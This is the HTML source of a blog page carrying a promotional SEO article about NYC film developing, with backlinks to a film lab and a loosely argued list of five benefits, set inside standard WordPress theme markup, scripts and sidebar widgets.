                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-14 {
                    color: #3b47d3!important;
                    }
                    
                    .cat-15 .ct-title-head,
                    .cat-15.widget-title:before,
                     .cat-15 .widget-title:before,
                      .ct-cat-item-15{
                    background: #a09713!important;
                    }
                    
                    .widget_rectified_magazine_category_tabbed_widget.widget ul.ct-nav-tabs li a.ct-tab-15 {
                    color: #a09713!important;
                    }
                    .logo-wrapper-block{background-color : #4a4a50; }@media (min-width: 1600px){.ct-boxed #page{max-width : 1464px; }}
</style>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rs-royal.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://rs-royal.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rs-royal.com/wp-json/wp/v2/posts/9546" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rs-royal.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://rs-royal.com/?p=9546' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fpicture-perfect-results-with-nyc-film-developing%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rs-royal.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frs-royal.com%2Fpicture-perfect-results-with-nyc-film-developing%2F&#038;format=xml" />
<meta name="google-site-verification" content="ax2cCMabkwDzvZruXTQ20YtYz5B_p1VDuWtn63j-i3Q" />		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
        			.site-title a, .site-title{
				color: #blank;
			}
		</style>
				<style type="text/css" id="wp-custom-css">
			.site-header .splw-lite-wrapper .splw-lite-current-temp span.cur-temp {
	font-size: 42px;
}		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-9546 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-rectified-magazine ct-bg ct-boxed ct-sticky-sidebar right-sidebar rectified-magazine-fontawesome-version-6" itemtype="https://schema.org/Blog" itemscope>
        <div id="page" class="site">
                <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
            <div class="ct-clock float-left">
                <div id="ct-date">
                    Tuesday, January 20, 2026                </div>
            </div>

        
                <nav class="float-left">
                    <ul id="secondary-menu" class="top-menu"><li id="menu-item-9047" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9047"><a href="https://rs-royal.com/about/">About Us</a></li>
<li id="menu-item-9048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9048"><a href="https://rs-royal.com/contact-us/">Contact Us</a></li>
<li id="menu-item-11227" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-11227"><a rel="privacy-policy" href="https://rs-royal.com/privacy-policy/">Privacy Policy</a></li>
</ul>                </nav>
        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block" style="background-image: url(https://demo.candidthemes.com/rectified-magazine/wp-content/uploads/sites/3/2025/02/cropped-StockSnap_8K5F0JP2P8-1-scaled-1.webp);">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="rectified-magazine-logo-container">
                    <a href="https://rs-royal.com/" class="custom-logo-link" rel="home"><img width="272" height="90" src="https://rs-royal.com/wp-content/uploads/2025/10/Rs-Royal-removebg-preview.png" class="custom-logo" alt="Rs Royal Magazine" decoding="async" /></a>                        <p class="site-title"><a href="https://rs-royal.com/"
                                                 rel="home">Rs Royal Magazine</a></p>
                                    </div> <!-- rectified-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                    <div class="logo-right-wrapper clearfix  float-left">
                                    <img src="https://rs-royal.com/wp-content/uploads/2025/08/ad-here-1.jpg"
                         class="float-right">
                                </div> <!-- .logo-right-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="rectified-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://rs-royal.com/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li id="menu-item-5416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5416"><a href="https://rs-royal.com/category/business/">Business</a></li>
<li id="menu-item-6182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6182"><a href="https://rs-royal.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-5418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5418"><a href="https://rs-royal.com/category/technology/">Technology</a></li>
<li id="menu-item-5417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5417"><a href="https://rs-royal.com/category/shopping/">Shopping</a></li>
<li id="menu-item-5431" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5431"><a href="https://rs-royal.com/category/photography/">Photography</a></li>
<li id="menu-item-5415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5415"><a href="https://rs-royal.com/category/travel/">Travel</a></li>
<li id="menu-item-5414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5414"><a href="https://rs-royal.com/category/life-style/">Life Style</a>
<ul class="sub-menu">
	<li id="menu-item-5411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5411"><a href="https://rs-royal.com/category/fashion/">Fashion</a></li>
	<li id="menu-item-5412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5412"><a href="https://rs-royal.com/category/fitness/">Fitness</a></li>
	<li id="menu-item-5413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5413"><a href="https://rs-royal.com/category/food/">Food</a></li>
</ul>
</li>
                    </ul>
                </nav><!-- #site-navigation -->

                
                    <div class="header-weather">
                        [location-weather id="189"]                    </div>
                
                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://rs-royal.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- rectified-magazine-menu-container -->
                </header><!-- #masthead -->
        
        <div id="content" class="site-content">
                        <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='rectified-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://rs-royal.com" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://rs-royal.com/category/photography/"><span itemprop="name">Photography</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">Picture Perfect Results with NYC Film developing</span><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>
                                        <article id="post-9546" class="post-9546 post type-post status-publish format-standard has-post-thumbnail hentry category-photography" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="rectified-magazine-content-container rectified-magazine-has-thumbnail">
        
        <div class="rectified-magazine-content-area">
            <header class="entry-header">
                                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/" rel="bookmark"><time class="entry-date published updated" datetime="2023-09-12T05:22:50+00:00">September 12, 2023</time></a></span>                    </div><!-- .entry-meta -->
                                
                <h1 class="entry-title" itemprop="headline">Picture Perfect Results with NYC Film developing</h1>               
            </header><!-- .entry-header -->
            
                            <div class="post-thumb">
                    <div class="post-meta">
                        <span class="cat-links"><a class="ct-cat-item-19" href="https://rs-royal.com/category/photography/"  rel="category tag">Photography</a> </span>                    </div>
                    
            <div class="post-thumbnail">
                <img width="1140" height="641" src="https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg" class="attachment-rectified-magazine-large-thumb size-rectified-magazine-large-thumb wp-post-image" alt="Picture Perfect Results with NYC Film developing" itemprop="image" decoding="async" fetchpriority="high" srcset="https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg 1140w, https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641-300x169.jpg 300w, https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641-1024x576.jpg 1024w, https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641-768x432.jpg 768w, https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641-800x450.jpg 800w" sizes="(max-width: 1140px) 100vw, 1140px" />            </div><!-- .post-thumbnail -->

                        </div>
            
            <div class="entry-content">
                <p style="text-align: justify">New York City is famous for its pulsating, energetic atmosphere, and this does not exclude its film industry. You have numerous options to make special memories out of your clicks and immortalize them forever with the help of the latest tools and equipment.</p>
<p style="text-align: justify">The world has gone digital, and NYC provides vast choices of services that you can use to format your images with precision. So don’t let this great opportunity slip away, avail the services of <strong><a href="https://gelatinlabs.com/" target="_blank" rel="noopener">NYC film developing </a></strong>and give a mesmerizing touch to your memories.</p>
<h2 style="text-align: justify"><strong>Benefits of NYC Film Developing</strong></h2>
<p style="text-align: justify">Given below are the top five benefits of film developing in NYC. To know what are they, follow the given top 5 benefits which are as follow:</p>
<h3 style="text-align: justify">1. Historical Preservation:</h3>
<p style="text-align: justify">Film-making in NYC can save the iconic happenings of the prominent metropolis. Directors can take advantage of the unique backdrop along with its assorted tales and famous places. This gives present and future generations a golden chance to rediscover the town and comprehend its culture through past times.</p>
<h3 style="text-align: justify">2. Tangible Memories:</h3>
<p style="text-align: justify">In the ever-changing world of digital media, nothing compares to the feeling of owning an actual film reel. For film enthusiasts and professionals, having films developed in a big city like NYC is unbelievably satisfying. It not only allows them to keep and share memories, but it also catches the eye, when films are displayed or hung. This, in turn, creates a connection that one can feel and touch.</p>
<h3 style="text-align: justify">3. Skill Enhancement:</h3>
<p style="text-align: justify">The metropolis of New York harbors a lot of different vibes. From roads that are full of vitality and life to parks parking a tranquil atmosphere, this city serves as a perfect platform for filmmakers to both acquire and upgrade their craft. With various lighting, objects, and moods, starting filmmakers can refine their abilities and refine their cinematography abilities in this active city.</p>
<h3 style="text-align: justify">4. Economic Contribution:</h3>
<p style="text-align: justify">Filmmaking has an undeniable influence on the economy of New York City. It employs numerous people and endorses businesses, assisting New York City to retain its status as a simplified center for filming motion pictures. On every occasion, the film industry is offered a helping hand, and a beneficial interdependence is developed, which works to the advantage of both movie producers and filmmakers. They can acquire access to excellent amenities and resources to develop their content.</p>
<h3 style="text-align: justify">5. Eco-Friendly Options:</h3>
<p style="text-align: justify">With the ever-growing need for environment preservation, film-developing studios in New York City have launched pioneering techniques. This entails embracing elements that are eco-friendly and reusing film roll packages. Those who are dedicated to film can rest easy knowing their choices do not adversely affect nature.</p>
<h2 style="text-align: justify"><strong>Conclusion </strong></h2>
<p style="text-align: justify">Finding a professional film development lab used to be a difficult task. Nowadays, you can take advantage of the internet by searching the keyword “<strong><a href="https://gelatinlabs.com/" target="_blank" rel="noopener">film developing lab near me</a></strong>”. This will present you with a list of reliable film-developing labs with customer support.</p>
<p style="text-align: justify">Working with such a lab lets you reclaim the era of film development. You can trust such labs to offer professional services while providing the necessary support. Most importantly, the high-quality results make the experience of developing films memorable for the user.</p>

                            </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                            </footer><!-- .entry-footer -->

                    <div class="meta_bottom">
            <div class="text_share header-text">Share</div>
            <div class="post-share">
                    <a target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/">
                        <i class="fa fa-facebook"></i>
                        Facebook                    </a>
                    <a target="_blank" href="http://twitter.com/share?text=Picture%20Perfect%20Results%20with%20NYC%20Film%20developing&#038;url=https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/">
                        <i class="fa fa-twitter"></i>                        
                        Twitter                    </a>
                    <a target="_blank" href="http://pinterest.com/pin/create/button/?url=https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/&#038;media=https://rs-royal.com/wp-content/uploads/2023/09/607706249_1140x641.jpg&#038;description=Picture%20Perfect%20Results%20with%20NYC%20Film%20developing">
                        <i class="fa fa-pinterest"></i>
                        
                        Pinterest                    </a>
                    <a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&#038;title=Picture%20Perfect%20Results%20with%20NYC%20Film%20developing&#038;url=https://rs-royal.com/picture-perfect-results-with-nyc-film-developing/">
                        <i class="fa fa-linkedin"></i>
                        Linkedin                        
                    </a>
            </div>
        </div>
                </div> <!-- .rectified-magazine-content-area -->
    </div> <!-- .rectified-magazine-content-container -->
</article><!-- #post-9546 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://rs-royal.com/most-beautiful-places-worcester/" rel="prev">What is the Most Beautiful Places in Worcester</a></div><div class="nav-next"><a href="https://rs-royal.com/check-out-the-fresh-collection-of-the-suit-set-for-women-at-best-price/" rel="next">Check Out the Fresh Collection of the Suit Set for Women At Best Price</a></div></div>
	</nav>                <div class="related-pots-block">
                                            <h2 class="widget-title">
                            Related Posts                        </h2>
                                        <ul class="related-post-entries clearfix">
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/guide-to-engagement-photography-in-new-jersey-capturing-your-love-story-before-the-big-day/">
                                            <img width="350" height="220" src="https://rs-royal.com/wp-content/uploads/2025/12/Untitled-4-350x220.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/guide-to-engagement-photography-in-new-jersey-capturing-your-love-story-before-the-big-day/">
                                            Guide to Engagement Photography in New Jersey: Capturing Your Love Story Before the Big Day                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/guide-to-engagement-photography-in-new-jersey-capturing-your-love-story-before-the-big-day/" rel="bookmark"><time class="entry-date published updated" datetime="2025-12-10T09:24:12+00:00">December 10, 2025</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                                    <li>
                                                                    <figure class="widget-image">
                                        <a href="https://rs-royal.com/bruce-weber-on-taking-beautiful-fall-photos/">
                                            <img width="330" height="220" src="https://rs-royal.com/wp-content/uploads/2023/03/istockphoto-1141201433-170667a.jpg" class="attachment-rectified-magazine-small-thumb size-rectified-magazine-small-thumb wp-post-image" alt="" decoding="async" srcset="https://rs-royal.com/wp-content/uploads/2023/03/istockphoto-1141201433-170667a.jpg 509w, https://rs-royal.com/wp-content/uploads/2023/03/istockphoto-1141201433-170667a-300x200.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" />                                        </a>
                                    </figure>
                                                                <div class="featured-desc">
                                    <h2 class="related-title">
                                        <a href="https://rs-royal.com/bruce-weber-on-taking-beautiful-fall-photos/">
                                            Bruce Weber On Taking Beautiful Fall Photos                                        </a>
                                    </h2>
                                    <div class="entry-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/bruce-weber-on-taking-beautiful-fall-photos/" rel="bookmark"><time class="entry-date published updated" datetime="2023-03-06T06:37:12+00:00">March 6, 2023</time></a></span>                                    </div><!-- .entry-meta -->
                                </div>
                            </li>
                                            </ul>
                </div> <!-- .related-post-block -->
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="block-11" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h3 class="wp-block-heading">Recent Posts</h3>


<ul style="font-style:normal;font-weight:600;" class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-150x150.webp 150w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-300x300.webp 300w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1024x1024.webp 1024w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-768x768.webp 768w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724.webp 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/car-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><img loading="lazy" decoding="async" width="150" height="150" src="https://rs-royal.com/wp-content/uploads/2026/01/image-8-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" style="max-width:60px;max-height:60px;" /></div><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></div></div>
</section></div> <div class="widget_text sidebar-widget-container"><section id="custom_html-5" class="widget_text widget widget_custom_html"><h2 class="widget-title">Latest News</h2><div class="textwidget custom-html-widget"><!-- b548e5a290a9071dc1d77765f92872b5 --></div></section></div> <div class="sidebar-widget-container"><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"></div></div>
</section></div> <div class="sidebar-widget-container"><section id="block-18" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">Home Fitness Redefined: Achieving Maximum Results Safely with a Trainer</a></li>
</ul></section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
    <div class="ct-above-footer">
        <div class="container-inner">
            <section id="rectified-magazine-grid-post-2" class="widget rectified-magazine-grid-post">                <div class="title-wrapper cat-">
                    <h2 class="widget-title">Grid Posts News</h2>                </div>
                                <div class="ct-grid-post clearfix">
                                            <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-783x450.webp 783w, https://rs-royal.com/wp-content/uploads/2026/01/7-tier-white-mobile-desk-organizer-compact-drawer-unit-desk-organiser-south-africa-aegis-homewares-126724-1000x574.webp 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-13" href="https://rs-royal.com/category/home-improvement/"  rel="category tag">Home Improvement</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/">Why Should You Give Your Brush Head More Attention?</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/why-should-you-give-your-brush-head-more-attention/" rel="bookmark"><time class="entry-date published" datetime="2026-01-20T04:07:44+00:00" itemprop="datePublished">January 20, 2026</time><time class="updated" datetime="2026-01-20T04:07:45+00:00" itemprop="dateModified">January 20, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        We spend money on the luxurious towels, handcrafted soaps, and modern showerheads in the well-edited&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/image-1-783x450.jpeg 783w, https://rs-royal.com/wp-content/uploads/2026/01/image-1-1000x574.jpeg 1000w" sizes="auto, (max-width: 783px) 100vw, 783px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/">Understanding the Role of Furniture Showrooms in Interior Design Planning</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/understanding-the-role-of-furniture-showrooms-in-interior-design-planning/" rel="bookmark"><time class="entry-date published" datetime="2026-01-19T11:12:50+00:00" itemprop="datePublished">January 19, 2026</time><time class="updated" datetime="2026-01-19T11:12:51+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        When it comes to designing and furnishing a space, whether it’s a new home, an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">
                                            <img width="480" height="319" src="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://rs-royal.com/wp-content/uploads/2026/01/car.jpg 480w, https://rs-royal.com/wp-content/uploads/2026/01/car-300x199.jpg 300w" sizes="auto, (max-width: 480px) 100vw, 480px" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-5" href="https://rs-royal.com/category/cars/"  rel="category tag">Cars</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/">A Complete Guide to Audi Maintenance for Everett, WA Drivers</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/a-complete-guide-to-audi-maintenance-for-everett-wa-drivers/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T16:32:31+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-19T06:14:27+00:00" itemprop="dateModified">January 19, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Owning an Audi means enjoying refined engineering, responsive handling, and advanced technology. However, driving an&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">
                                            <img width="783" height="450" src="https://rs-royal.com/wp-content/uploads/2026/01/image-9-783x450.png" class="attachment-rectified-magazine-carousel-img size-rectified-magazine-carousel-img wp-post-image" alt="" decoding="async" loading="lazy" />                                        </a>
                                    </div>
                                                                    <div class="post-content mt-10">
                                    <div class="post-meta">
                                        <span class="cat-links"><a class="ct-cat-item-3" href="https://rs-royal.com/category/business/"  rel="category tag">Business</a> </span>                                    </div>
                                    <h3 class="post-title">
                                        <a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/">Fun And Safe Outdoor Play: Choosing The Perfect Ride For Your Kids</a>
                                    </h3>
                                    <div class="post-meta">
                                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://rs-royal.com/fun-and-safe-outdoor-play-choosing-the-perfect-ride-for-your-kids/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T11:26:51+00:00" itemprop="datePublished">January 16, 2026</time><time class="updated" datetime="2026-01-16T11:26:53+00:00" itemprop="dateModified">January 16, 2026</time></a></span>                                    </div>
                                    <div class="post-excerpt">
                                        Outdoor play is essential for children’s physical, emotional, and mental development. Engaging in active play&hellip;                                    </div>
                                </div><!-- Post content end -->
                            </section>

                        </div>
                                                <div class="ct-three-cols">
                            <section class="ct-grid-post-list">
                                                                    <div class="post-thumb">
                                                                                <a href="https://rs-royal.com/home-fitness-redefined-achieving-maximum-results-safely-with-a-trainer/">
